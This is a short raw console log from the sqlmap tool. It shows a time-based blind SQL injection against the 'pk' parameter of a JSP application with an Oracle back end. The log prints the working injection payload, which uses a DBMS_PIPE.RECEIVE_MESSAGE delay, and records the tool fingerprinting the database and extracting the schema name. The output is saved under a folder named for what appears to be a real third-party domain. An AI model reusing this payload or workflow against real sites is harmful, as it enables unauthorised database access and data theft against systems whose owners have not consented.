 Place: GET
Parameter: pk
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pk=1012F41000000000WA2V' AND 1038=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)
||CHR(70)||CHR(104)||CHR(66),5) AND 'qapA'='qapA
---
[11:58:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:58:48] [INFO] fetching current database
[11:58:48] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:59:02] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[11:59:22] [INFO] adjusting time delay to 1 second due to good response times
TEST56NEW
current schema (equivalent to database on Oracle): 'TEST56NEW'
[12:00:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:00:24] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\nc.pinggugroup.com'